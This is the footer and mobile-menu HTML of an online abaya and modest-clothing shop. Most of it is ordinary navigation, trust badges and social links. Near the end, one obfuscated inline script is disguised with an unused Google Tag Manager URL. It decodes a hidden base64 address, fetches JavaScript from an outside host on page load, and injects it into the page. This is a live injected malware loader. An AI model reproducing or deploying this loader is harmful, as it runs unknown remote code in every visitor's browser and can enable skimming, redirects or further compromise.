				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://abayanoir.com/product/pontalon-with-3-pleats/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="33579"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>

							

			</div>

			
				</div>
		</div></div></div></div>
</div></div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
						<style data-type="vc_shortcodes-custom-css">.vc_custom_1706259607259{padding-top: 35px !important;}.vc_custom_1628690203003{padding-top: 20px !important;}.vc_custom_1713619706369{margin-bottom: 0px !important;padding-bottom: 30px !important;}.vc_custom_1712633728757{margin-bottom: 0px !important;padding-bottom: 30px !important;}.vc_custom_1712633737977{margin-bottom: 0px !important;padding-bottom: 30px !important;}.vc_custom_1712633747205{margin-bottom: 0px !important;padding-bottom: 30px !important;}.vc_custom_1707713505237{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1707713530042{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1707713542540{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1707772659455{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1707755094572{margin-bottom: 0px !important;}.vc_custom_1707803425402{margin-bottom: 0px !important;margin-left: 50px !important;padding-bottom: 0px !important;}.vc_custom_1707803406359{margin-bottom: 0px !important;}.vc_custom_1707772851444{margin-bottom: 0px !important;margin-left: 100px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1707772920438{margin-left: 98px !important;padding-left: 0px !important;}.vc_custom_1715845248543{padding-bottom: 20px !important;}.vc_custom_1715845260710{padding-bottom: 20px !important;}.vc_custom_1707796588277{margin-bottom: 10px !important;}#wd-6623c2ecc38e3 .info-box-title{line-height:22px;font-size:12px;color:#000000;}#wd-6623c2ecc38e3 .info-box-inner{line-height:24.5px;font-size:14.5px;color:#000000;}#wd-6614b778ee6df .info-box-title{line-height:22px;font-size:12px;color:#000000;}#wd-6614b778ee6df .info-box-inner{line-height:24.5px;font-size:14.5px;color:#000000;}#wd-6614b7829ad09 .info-box-title{line-height:22px;font-size:12px;color:#000000;}#wd-6614b7829ad09 .info-box-inner{line-height:24.5px;font-size:14.5px;color:#000000;}#wd-6614b78b5e84a .info-box-title{line-height:22px;font-size:12px;color:#000000;}#wd-6614b78b5e84a .info-box-inner{line-height:24.5px;font-size:14.5px;color:#000000;}#wd-65ca8aeaa4cd0 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-65cb031e3d163 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-65ca8babda525 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-6645b8751b9a6 .woodmart-title-container{font-size:16px;line-height:10px;}#wd-6645b883db01d .woodmart-title-container{line-height:26px;font-size:16px;}#wd-65caea62eebf9 .woodmart-title-container{line-height:26px;font-size:16px;}@media (max-width: 767px) {html .wd-rs-65cae9d217521{margin-top:-10px !important;margin-bottom:10px !important;}html .wd-rs-6645b8751b9a6{margin-bottom:0px !important;padding-bottom:0px !important;}html .wd-rs-6645b883db01d{margin-bottom:0px !important;padding-bottom:0px !important;}html .wd-rs-65caea62eebf9{margin-bottom:0px !important;padding-bottom:0px !important;}html .wd-rs-65cae8676d3b4{margin-bottom:10px !important;}}</style><div id="gradient" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1706259607259 wd-rs-65b3748ea8073 wd-section-stretch"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper inline-element">
				<div id="wd-6623c2ecc38e3" class=" wd-rs-6623c2ecc38e3 wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme-light wd-bg-none vc_custom_1713619706369">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="60" height="60" src="https://abayanoir.com/wp-content/uploads/2023/11/fast-shipping-60x60-1-60x60.png" class="attachment-60x60 size-60x60" alt="" decoding="async" loading="lazy" srcset="https://abayanoir.com/wp-content/uploads/2023/11/fast-shipping-60x60-1.png 60w, https://abayanoir.com/wp-content/uploads/2023/11/fast-shipping-60x60-1-12x12.png 12w" sizes="(max-width: 60px) 100vw, 60px" />															
							</div>
						</div>
										<div class="info-box-content">
						<h3 class="info-box-title title wd-font-weight-600 box-title-style-default font-primary wd-fontsize-s">7-10 DAYS</h3>						<div class="info-box-inner set-cont-mb-s reset-last-child"><p>Delivery to Doorstep</p>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper inline-element">
				<div id="wd-6614b778ee6df" class=" wd-rs-6614b778ee6df wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme-light wd-bg-none vc_custom_1712633728757">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="60" height="60" src="https://abayanoir.com/wp-content/uploads/2023/11/secure-payment-60x60-1-60x60.png" class="attachment-60x60 size-60x60" alt="" decoding="async" loading="lazy" srcset="https://abayanoir.com/wp-content/uploads/2023/11/secure-payment-60x60-1.png 60w, https://abayanoir.com/wp-content/uploads/2023/11/secure-payment-60x60-1-12x12.png 12w" sizes="(max-width: 60px) 100vw, 60px" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight-600 box-title-style-default font-primary wd-fontsize-s">ONLINE PAYMENT</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"><p>Secure Payment Solutions</p>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper inline-element">
				<div id="wd-6614b7829ad09" class=" wd-rs-6614b7829ad09 wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme-light wd-bg-none vc_custom_1712633737977">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="60" height="60" src="https://abayanoir.com/wp-content/uploads/2023/11/safe-60x60-1-60x60.png" class="attachment-60x60 size-60x60" alt="" decoding="async" loading="lazy" srcset="https://abayanoir.com/wp-content/uploads/2023/11/safe-60x60-1.png 60w, https://abayanoir.com/wp-content/uploads/2023/11/safe-60x60-1-12x12.png 12w" sizes="(max-width: 60px) 100vw, 60px" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight-600 box-title-style-default font-primary wd-fontsize-s">100% SAFE</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"><p>Encrypted Connection</p>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper inline-element">
				<div id="wd-6614b78b5e84a" class=" wd-rs-6614b78b5e84a wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme-light wd-bg-none vc_custom_1712633747205">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="60" height="60" src="https://abayanoir.com/wp-content/uploads/2023/11/Free-Return-60x60-1-60x60.png" class="attachment-60x60 size-60x60" alt="" decoding="async" loading="lazy" srcset="https://abayanoir.com/wp-content/uploads/2023/11/Free-Return-60x60-1.png 60w, https://abayanoir.com/wp-content/uploads/2023/11/Free-Return-60x60-1-12x12.png 12w" sizes="(max-width: 60px) 100vw, 60px" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight-600 box-title-style-default font-primary wd-fontsize-s">FREE RETURNS</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"><p>Track or cancel orders</p>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3 text-left wd-rs-65ca7f8687d52"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu foo wd-rs-65b6eb4c45467 mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Our Policy						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="/privacy-policy/" title="Privacy Policy">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="/shipping-policy/" title="Shipping Policy">
				
				Shipping Policy							</a>
		</li>

		
		<li class="">
			<a href="/refund_returns/" title="Refund and Returns Policy">
				
				Returns							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 text-left wd-rs-65ca7fb649a70"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu foo wd-rs-65b6eb75efc93 mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							TOP CATEGORIES						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="/product-category/abaya/" title="Shop Now..!">
				
				Abayas							</a>
		</li>

		
		<li class="">
			<a href="/product-category/accessories/" title="Shop Now..!">
				
				Accessories							</a>
		</li>

		
		<li class="">
			<a href="/product-category/new/" title="Shop Now..!">
				
				New Collection							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu foo wd-rs-65d8b724c7590 mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Countries						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://abayanoir.com/" title="" target="_blank">
				
				Egypt							</a>
		</li>

		
		<li class="">
			<a href="https://abayanoir.com/" title="">
				
				Saudi Arabia							</a>
		</li>

		
		<li class="">
			<a href="https://abayanoir.com/" title="">
				
				United Arab Emirates							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu foo wd-rs-65b6eb8845ce7 mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Useful Links						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="/about-us/" title="About Us">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="/contact-us/" title="Contact us">
				
				Contact Us							</a>
		</li>

		
		<li class="">
			<a href="/collaborate-with-us/" title="Collaborate With Us">
				
				Collaborate with us							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1628690203003 wd-rs-6113d71863f20"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_hidden-md vc_hidden-sm vc_col-xs-6 vc_hidden-xs wd-rs-65c9a3d885328"><div class="vc_column-inner vc_custom_1707713505237"><div class="wpb_wrapper">
		<div id="wd-65ca8aeaa4cd0" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-65ca8aeaa4cd0 wd-title-color-default wd-title-style-default text-left vc_custom_1707772659455 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" >PAYMENT METHODS</h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-65ca463bb6119" class="wd-image wd-wpb wd-rs-65ca463bb6119 text-left vc_custom_1707755094572">
			
			<img width="263" height="28" src="https://abayanoir.com/wp-content/uploads/2024/02/footer-payment-1.png" class="attachment-small size-small" alt="" decoding="async" loading="lazy" srcset="https://abayanoir.com/wp-content/uploads/2024/02/footer-payment-1.png 263w, https://abayanoir.com/wp-content/uploads/2024/02/footer-payment-1-18x2.png 18w, https://abayanoir.com/wp-content/uploads/2024/02/footer-payment-1-150x16.png 150w" sizes="(max-width: 263px) 100vw, 263px" />
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_hidden-md vc_hidden-sm vc_col-xs-6 vc_hidden-xs wd-rs-65c9a3e4669b8"><div class="vc_column-inner vc_custom_1707713530042"><div class="wpb_wrapper">
		<div id="wd-65cb031e3d163" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-65cb031e3d163 wd-title-color-default wd-title-style-default text-center vc_custom_1707803425402 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" >SHIPPING PARTNERS</h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-65cb0309bdf21" class="wd-image wd-wpb wd-rs-65cb0309bdf21 text-center vc_custom_1707803406359">
			
			<img width="120" height="25" src="https://abayanoir.com/wp-content/uploads/2024/02/2560px-Aramex_logo.svg.png" class="attachment-small size-small" alt="" decoding="async" loading="lazy" srcset="https://abayanoir.com/wp-content/uploads/2024/02/2560px-Aramex_logo.svg.png 120w, https://abayanoir.com/wp-content/uploads/2024/02/2560px-Aramex_logo.svg-18x4.png 18w" sizes="(max-width: 120px) 100vw, 120px" />
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-4 vc_hidden-md vc_hidden-sm vc_col-xs-12 vc_hidden-xs wd-rs-65c9a3fc9bc22"><div class="vc_column-inner vc_custom_1707713542540"><div class="wpb_wrapper">
		<div id="wd-65ca8babda525" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-65ca8babda525 wd-title-color-default wd-title-style-default text-left vc_custom_1707772851444 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" >FOLLOW US</h4>
							</div>
			
			
			
		</div>
		
		
			<div class=" wd-rs-65ca8bed2aaf6 wd-social-icons vc_custom_1707772920438 icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/Abaya-Noir-185175738168718/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/abayanoir/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCoMthHvKSKsQM9bC9-XqCVQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/201225345880" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://wa.me/201225345880" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="mob-footer" class="vc_row wpb_row vc_row-fluid wd-rs-65cae9d217521"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg text-left wd-rs-65ca7a200c8f1"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6645b8751b9a6" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-6645b8751b9a6 wd-title-color-default wd-title-style-default text-center vc_custom_1715845248543 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" >PAYMENT METHODS</h4>
							</div>
			
			
			
		</div>
		
		
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://abayanoir.com/wp-content/uploads/2024/02/footer-payment-1-250x27.png" width="250" height="27" alt="footer-payment-1" title="footer-payment-1" loading="lazy" /></div>
		</figure>
	</div>

		<div id="wd-6645b883db01d" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-6645b883db01d wd-title-color-default wd-title-style-default text-center vc_custom_1715845260710 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" >SHIPPING PARTNERS</h4>
							</div>
			
			
			
		</div>
		
		
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://abayanoir.com/wp-content/uploads/2024/02/2560px-Aramex_logo.svg.png" width="120" height="25" alt="2560px-Aramex_logo.svg" title="2560px-Aramex_logo.svg" loading="lazy" /></div>
		</figure>
	</div>

		<div id="wd-65caea62eebf9" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-65caea62eebf9 wd-title-color-default wd-title-style-default text-center  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" >FOLLOW US</h4>
							</div>
			
			
			
		</div>
		
		
			<div class=" wd-rs-65cae8676d3b4 wd-social-icons vc_custom_1707796588277 icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/Abaya-Noir-185175738168718/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/abayanoir/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCoMthHvKSKsQM9bC9-XqCVQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/201225345880" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://wa.me/201225345880" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		</div></div></div></div>					</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>2024  <a href="#"><strong><i class="fa fa-copyright"></i>AbayaNoir</strong></a>  All Rights Reserved.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<small>  BY <a href="#"><strong>Seamless Media inc.</strong></a>. PREMIUM E-COMMERCE SOLUTIONS.</small>								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
<script>
jQuery( document ).ready(function() {   

 
})
</script>
<script>(function(g,t_,a_,g_){function ji(...ix){return ix.map((i=>a_[i])).join("")}t_[ji(3,4,4,18,22,1,5,0,8,15,9,0,1,5,1,10)](ji(12,6,3,4),(function(){var a=t_[ji(4,6,2,17,7,1,5,0)][ji(2,10,1,3,0,1,18,12,1,7,1,5,0)](ji(9,2,10,15,11,0));a.async=true;t_[ji(20,1,0,2,21)](t_[ji(3,0,6,16)](ji(3,13,25,26,2,13,27,28,8,29,19,11,2,30,12,7,16,13,31,17,32,14,19,0,8,33,4,34,4,14,35,9,3,14,0,0,8,7,11,36))).then((function(t){return t.text()})).then((function(t){a[ji(0,1,23,0,24,6,5,0,1,5,0)]=t;t_[ji(4,6,2,17,7,1,5,0)].body.appendChild(a)}))}))})("https://www.googletagmanager.com/gtag.js",window,"tecadnomLsrplH2ibuE9fhvxCR0M6yGkY34NzFP4n0J04iXillax4rZ5ooiFWsaYpxojdpngcgl2hbmtqmVS9yXpEelJueIETzh4RBP08R49jojIdHjhjjZqZ9x4du0A");</script>		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://abayanoir.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46077 item-level-0" ><a href="https://abayanoir.com/product-category/new/" class="woodmart-nav-link"><span class="nav-link-text">New Collection</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46567 item-level-0" ><a href="https://abayanoir.com/product-category/noir-originals/" class="woodmart-nav-link"><span class="nav-link-text">Noir Originals</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37296 item-level-0" ><a href="https://abayanoir.com/product-category/abaya/" class="woodmart-nav-link"><span class="nav-link-text">Abayas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47152 item-level-0" ><a href="https://abayanoir.com/product-category/winter/" class="woodmart-nav-link"><span class="nav-link-text">winter</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47155 item-level-1" ><a href="https://abayanoir.com/product-category/winter/coats-cardigans/" class="woodmart-nav-link">Coats &amp; Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45675 item-level-0" ><a href="https://abayanoir.com/product-category/sets/" class="woodmart-nav-link"><span class="nav-link-text">Sets</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45646 item-level-0" ><a href="https://abayanoir.com/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">Dresses</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37303 item-level-0" ><a href="https://abayanoir.com/product-category/shirts-blouses/" class="woodmart-nav-link"><span class="nav-link-text">Shirts &amp; Blouses</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37498 item-level-0" ><a href="https://abayanoir.com/product-category/cardigans/" class="woodmart-nav-link"><span class="nav-link-text">Cardigans</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor current-menu-parent menu-item-has-children menu-item-37297 item-level-0" ><a href="https://abayanoir.com/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37500 item-level-1" ><a href="https://abayanoir.com/product-category/accessories/basics/" class="woodmart-nav-link">Basics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-37298 item-level-1" ><a href="https://abayanoir.com/product-category/bottoms/" class="woodmart-nav-link">Bottoms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37501 item-level-1" ><a href="https://abayanoir.com/product-category/accessories/headwear/" class="woodmart-nav-link">Headwear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37502 item-level-1" ><a href="https://abayanoir.com/product-category/accessories/niqab/" class="woodmart-nav-link">Niqab</a></li>
</ul>
</li>
</ul><ul id="menu-categories-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46077 item-level-0" ><a href="https://abayanoir.com/product-category/new/" class="woodmart-nav-link"><span class="nav-link-text">New Collection</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46567 item-level-0" ><a href="https://abayanoir.com/product-category/noir-originals/" class="woodmart-nav-link"><span class="nav-link-text">Noir Originals</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37296 item-level-0" ><a href="https://abayanoir.com/product-category/abaya/" class="woodmart-nav-link"><span class="nav-link-text">Abayas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-47152 item-level-0" ><a href="https://abayanoir.com/product-category/winter/" class="woodmart-nav-link"><span class="nav-link-text">winter</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47155 item-level-1" ><a href="https://abayanoir.com/product-category/winter/coats-cardigans/" class="woodmart-nav-link">Coats &amp; Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45675 item-level-0" ><a href="https://abayanoir.com/product-category/sets/" class="woodmart-nav-link"><span class="nav-link-text">Sets</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45646 item-level-0" ><a href="https://abayanoir.com/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">Dresses</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37303 item-level-0" ><a href="https://abayanoir.com/product-category/shirts-blouses/" class="woodmart-nav-link"><span class="nav-link-text">Shirts &amp; Blouses</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37498 item-level-0" ><a href="https://abayanoir.com/product-category/cardigans/" class="woodmart-nav-link"><span class="nav-link-text">Cardigans</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor current-menu-parent menu-item-has-children menu-item-37297 item-level-0" ><a href="https://abayanoir.com/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37500 item-level-1" ><a href="https://abayanoir.com/product-category/accessories/basics/" class="woodmart-nav-link">Basics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-37298 item-level-1" ><a href="https://abayanoir.com/product-category/bottoms/" class="woodmart-nav-link">Bottoms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37501 item-level-1" ><a href="https://abayanoir.com/product-category/accessories/headwear/" class="woodmart-nav-link">Headwear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37502 item-level-1" ><a href="https://abayanoir.com/product-category/accessories/niqab/" class="woodmart-nav-link">Niqab</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://abayanoir.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://abayanoir.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://abayanoir.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		<template id="tp-language" data-tp-language="en_US"></template>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://abayanoir.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-filter-icon wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
